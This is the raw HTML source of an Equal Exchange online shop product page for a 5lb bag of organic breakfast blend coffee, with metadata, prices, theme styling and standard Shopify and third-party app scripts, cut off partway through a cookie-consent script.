

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.equalexchange.coop/products/organic-breakfast-blend-coffee-5lb
body_size: 55846
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>

	<meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0"><link rel="shortcut icon" href="//shop.equalexchange.coop/cdn/shop/files/EE_Logo_arrows-RGB-favicon.png?crop=center&height=48&v=1665674155&width=48" type="image/png" /><title>Organic Breakfast Blend Coffee, 5lb whole bean &ndash; Equal Exchange</title><meta name="description" content="This classic blend is a delicious, easy drinking coffee accessible to any coffee lover. Smooth and balanced with tasting notes of vanilla, milk chocolate, and citrus. No added flavoring. 2 Pack contains two 5lb bags of coffee (10lbs total).">

<meta property="og:site_name" content="Equal Exchange">
<meta property="og:url" content="https://shop.equalexchange.coop/products/organic-breakfast-blend-coffee-5lb">
<meta property="og:title" content="Organic Breakfast Blend Coffee, 5lb whole bean">
<meta property="og:type" content="product">
<meta property="og:description" content="This classic blend is a delicious, easy drinking coffee accessible to any coffee lover. Smooth and balanced with tasting notes of vanilla, milk chocolate, and citrus. No added flavoring. 2 Pack contains two 5lb bags of coffee (10lbs total)."><meta property="og:image" content="http://shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388">
  <meta property="og:image:secure_url" content="https://shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388">
  <meta property="og:image:width" content="4167">
  <meta property="og:image:height" content="4167"><meta property="og:price:amount" content="61.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Organic Breakfast Blend Coffee, 5lb whole bean">
<meta name="twitter:description" content="This classic blend is a delicious, easy drinking coffee accessible to any coffee lover. Smooth and balanced with tasting notes of vanilla, milk chocolate, and citrus. No added flavoring. 2 Pack contains two 5lb bags of coffee (10lbs total)."><script type="application/ld+json">
  [
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "Equal Exchange",
      "url": "https:\/\/shop.equalexchange.coop"
    },
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Equal Exchange",
      "url": "https:\/\/shop.equalexchange.coop"
    }
  ]
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://shop.equalexchange.coop"
    },{
        "@type": "ListItem",
        "position": 2,
        "name": "Organic Breakfast Blend Coffee, 5lb whole bean",
        "item": "https://shop.equalexchange.coop/products/organic-breakfast-blend-coffee-5lb"
      }]
}
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/organic-breakfast-blend-coffee-5lb#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"Equal Exchange"},"category":"Coffee","description":"This classic blend is a delicious, easy drinking coffee accessible to any coffee lover. Smooth and balanced with tasting notes of vanilla, milk chocolate, and citrus. No added flavoring. 2 Pack contains two 5lb bags of coffee (10lbs total).","hasVariant":[{"@id":"\/products\/organic-breakfast-blend-coffee-5lb?variant=44455163272#variant","@type":"Product","gtin":"745998401087","image":"https:\/\/shop.equalexchange.coop\/cdn\/shop\/products\/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388\u0026width=1920","name":"Organic Breakfast Blend Coffee, 5lb whole bean - 2 Pack \/ Whole Bean","offers":{"@id":"\/products\/organic-breakfast-blend-coffee-5lb?variant=44455163272#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"107.00","priceCurrency":"USD","url":"https:\/\/shop.equalexchange.coop\/products\/organic-breakfast-blend-coffee-5lb?variant=44455163272"},"sku":"10000"},{"@id":"\/products\/organic-breakfast-blend-coffee-5lb?variant=44455163208#variant","@type":"Product","gtin":"745998501008","image":"https:\/\/shop.equalexchange.coop\/cdn\/shop\/products\/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388\u0026width=1920","name":"Organic Breakfast Blend Coffee, 5lb whole bean - Bag \/ Whole Bean","offers":{"@id":"\/products\/organic-breakfast-blend-coffee-5lb?variant=44455163208#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"61.00","priceCurrency":"USD","url":"https:\/\/shop.equalexchange.coop\/products\/organic-breakfast-blend-coffee-5lb?variant=44455163208"},"sku":"10000_EA"}],"name":"Organic Breakfast Blend Coffee, 5lb whole bean","productGroupID":"10571532808","url":"https:\/\/shop.equalexchange.coop\/products\/organic-breakfast-blend-coffee-5lb"}</script><link rel="canonical" href="https://shop.equalexchange.coop/products/organic-breakfast-blend-coffee-5lb">

  <link rel="preconnect" href="https://cdn.shopify.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/theme.css?v=69646378577744532091763657794" as="style" rel="preload"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-header.css?v=51535540884003263151763657785" as="style" rel="preload"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-main-product.css?v=49840437609464465631763657789" as="style" rel="preload">
	<link rel="preload" as="image" href="//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=480" imagesrcset="//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=240 240w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=360 360w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=420 420w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=480 480w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=640 640w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=840 840w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1860 1860w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=2100 2100w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=2460 2460w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=2820 2820w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=3360 3360w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=3820 3820w" imagesizes="(max-width: 767px) calc(100vw - 20px), (max-width: 1360px) 50vw, calc(1360px / 2)">


<link rel="preload" href="//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n5.42fc03d7028ac0f31a2ddf10d4a2904a7483a1c4.woff2" as="font" type="font/woff2" crossorigin>
<style type="text/css">
@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}
@font-face {
  font-family: "Work Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n5.42fc03d7028ac0f31a2ddf10d4a2904a7483a1c4.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n5.1f79bf93aa21696aa0428c88e39fb9f946295341.woff") format("woff");
}
@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}
@font-face {
  font-family: "Work Sans";
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_i5.0097f7572bdd2a30d202a52c1764d831015aa312.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_i5.a4fa6fa0f90748be4cee382c79d6624ea9963ef1.woff") format("woff");
}




</style>
<style type="text/css">

  :root {

    /* Direction */
    --direction:ltr;

    /* Font variables */

    --font-stack-headings: "Work Sans", sans-serif;
    --font-weight-headings: 700;
    --font-style-headings: normal;

    --font-stack-body: "Work Sans", sans-serif;
    --font-weight-body: 500;--font-weight-body-bold: 600;--font-style-body: normal;--font-weight-buttons: var(--font-weight-body-bold);--font-weight-menu: var(--font-weight-body-bold);--base-headings-size: 54;
    --base-headings-line: 1.2;
    --base-headings-spacing: 0.0em;
    --base-body-size: 18;
    --base-body-line: 1.5;
    --base-body-spacing: 0.0em;

    --base-menu-size: 16;

    /* Color variables */

    --color-background-header: #ffffff;
    --color-secondary-background-header: rgba(53, 48, 48, 0.08);
    --color-opacity-background-header: rgba(255, 255, 255, 0);
    --color-text-header: #353030;
    --color-foreground-header: #ffffff;
    --color-accent-header: #008480;
    --color-foreground-accent-header: #ffffff;
    --color-borders-header: rgba(53, 48, 48, 0.1);

    --color-background-main: #ffffff;
    --color-secondary-background-main: rgba(53, 48, 48, 0.08);
    --color-third-background-main: rgba(53, 48, 48, 0.04);
    --color-fourth-background-main: rgba(53, 48, 48, 0.02);
    --color-opacity-background-main: rgba(255, 255, 255, 0);
    --color-text-main: #353030;
    --color-foreground-main: #ffffff;
    --color-secondary-text-main: rgba(53, 48, 48, 0.62);
    --color-accent-main: #008480;
    --color-foreground-accent-main: #ffffff;
    --color-borders-main: rgba(53, 48, 48, 0.15);

    --color-background-cards: #ffffff;
    --color-gradient-cards: ;
    --color-text-cards: #353030;
    --color-foreground-cards: #ffffff;
    --color-secondary-text-cards: rgba(53, 48, 48, 0.6);
    --color-accent-cards: #008480;
    --color-foreground-accent-cards: #ffffff;
    --color-borders-cards: #eaeaea;

    --color-background-footer: #353030;
    --color-text-footer: #ffffff;
    --color-accent-footer: #69c5cb;
    --color-borders-footer: rgba(255, 255, 255, 0.15);

    --color-borders-forms-primary: rgba(53, 48, 48, 0.3);
    --color-borders-forms-secondary: rgba(53, 48, 48, 0.6);

    /* Borders */

    --border-width-cards: 1px;
    --border-radius-cards: 10px;
    --border-width-buttons: 2px;
    --border-radius-buttons: 30px;
    --border-width-forms: 1px;
    --border-radius-forms: 5px;

    /* Shadows */
    --shadow-x-cards: 0px;
    --shadow-y-cards: 0px;
    --shadow-blur-cards: 0px;
    --color-shadow-cards: rgba(0,0,0,0);
    --shadow-x-buttons: 0px;
    --shadow-y-buttons: 0px;
    --shadow-blur-buttons: 0px;
    --color-shadow-buttons: rgba(0,0,0,0);

    /* Layout */

    --grid-gap-original-base: 26px;
    --theme-max-width: 1360px;
    --container-vertical-space-base: 100px;
    --image-fit-padding: 10%;

  }
  
    @media screen and (max-width: 767px) {
      :root {
        --border-radius-cards: clamp(8px, 5px, 10px);
      }
    }
  

  .facets__summary, #main select, .sidebar select, .modal-content select {
    background-image: url('data:image/svg+xml;utf8,<svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="%23353030"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="%23353030"/></svg>');
  }

  .card .star-rating__stars {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" stroke="%23353030" stroke-width="1"/></svg>');
  }
  .card .star-rating__stars-active {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" fill="%23353030" stroke-width="0"/></svg>');
  }

  .star-rating__stars {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" stroke="%23353030" stroke-width="1"/></svg>');
  }
  .star-rating__stars-active {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" fill="%23353030" stroke-width="0"/></svg>');
  }

  .product-item {}</style>

<style id="root-height">
  :root {
    --window-height: 100vh;
  }
</style>
<script type="text/javascript">
  window.KrownAssetLoader = {
    loadedScripts: new Set(),
    loadScript: function(url) {
      if (this.loadedScripts.has(url)) return;
      this.loadedScripts.add(url);
      const script = document.createElement('script');
      script.src = url;
      script.defer = true;
      document.head.appendChild(script);
    }
  };
</script><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/theme.css?v=69646378577744532091763657794" rel="stylesheet" type="text/css" media="all" />

	<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="aUGj8lcEvLbwjIvyDjGJQZDX_Dlq1hYM7NZC-L2IOik">
<meta name="google-site-verification" content="aUGj8lcEvLbwjIvyDjGJQZDX_Dlq1hYM7NZC-L2IOik">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/17096425/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://shop.equalexchange.coop/products/organic-breakfast-blend-coffee-5lb.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"21812b594feff06ad6ab7cd16b09df06","betas":["rich-media-storefront-analytics"],"domain":"shop.equalexchange.coop","predictiveSearch":true,"shopId":17096425,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "equalexchange.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Local 3.1.1 - Post-Sale","id":149627470014,"schema_name":"Local","schema_version":"3.1.1","theme_store_id":1651,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.equalexchange.coop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sapi.negate.io\/script\/XKCdry9cFQ\/IcoHWAQO5nQ==?shop=equalexchange.myshopify.com","https:\/\/customer-first-focus.b-cdn.net\/cffPCLoader_min.js?shop=equalexchange.myshopify.com","https:\/\/donatesource.prezenapps.com\/public\/js\/load-app-v2.js?shop=equalexchange.myshopify.com","https:\/\/config.gorgias.chat\/bundle-loader\/01GYCBZNV6HA7ARR96000NTKWR?source=shopify1click\u0026shop=equalexchange.myshopify.com","https:\/\/cdn.9gtb.com\/loader.js?g_cvt_id=7b923a79-10ae-46dc-a1b3-c27c00c9c74a\u0026shop=equalexchange.myshopify.com","\/\/backinstock.useamp.com\/widget\/7721_1767153559.js?category=bis\u0026v=6\u0026shop=equalexchange.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":17096425,"offset":-18000,"reqid":"f00ec368-1e15-4c60-8334-ad24aa6db106-1768384645","pageurl":"shop.equalexchange.coop\/products\/organic-breakfast-blend-coffee-5lb","u":"cb5f3d7f509a","p":"product","rtyp":"product","rid":10571532808};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.equalexchange.coop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.equalexchange.coop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>
    const rbi = [];
    const ribSetSize = (img) => {
      if ( img.offsetWidth / img.dataset.ratio < img.offsetHeight ) {
        img.setAttribute('sizes', `${Math.ceil(img.offsetHeight * img.dataset.ratio)}px`);
      } else {
        img.setAttribute('sizes', `${Math.ceil(img.offsetWidth)}px`);
      }
    }
    const debounce = (fn, wait) => {
      let t;
      return (...args) => {
        clearTimeout(t);
        t = setTimeout(() => fn.apply(this, args), wait);
      };
    }
    window.KEYCODES = {
      TAB: 9,
      ESC: 27,
      DOWN: 40,
      RIGHT: 39,
      UP: 38,
      LEFT: 37,
      RETURN: 13
    };
    window.addEventListener('resize', debounce(()=>{
      for ( let img of rbi ) {
        ribSetSize(img);
      }
    }, 250));
  </script><noscript>
    <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/theme-noscript.css?v=42099867224588620941763657793">
  </noscript>

<!-- BEGIN app block: shopify://apps/consentik-cookie/blocks/omega-cookies-notification/13cba824-a338-452e-9b8e-c83046a79f21 --><script type="text/javascript" src="https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/jQueryOT.min.js" defer></script>

<script>
    window.otCKAppData = {};
    var otCKRequestDataInfo = {};
    var otCKRootLink = '';
    var otCKSettings = {};
    window.OCBCookies = []
    window.OCBCategories = []
    window['otkConsent'] = window['otkConsent'] || {};
    window.otJQuerySource = "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/jQueryOT.min.js"
</script>



    <script>
        console.log('UN ACTIVE CROSS', )
        function __remvoveCookie(name) {
            document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        }

        __remvoveCookie('__cross_accepted');
    </script>





    <script>
        let otCKEnableDebugger = 0;
    </script>




    <script>
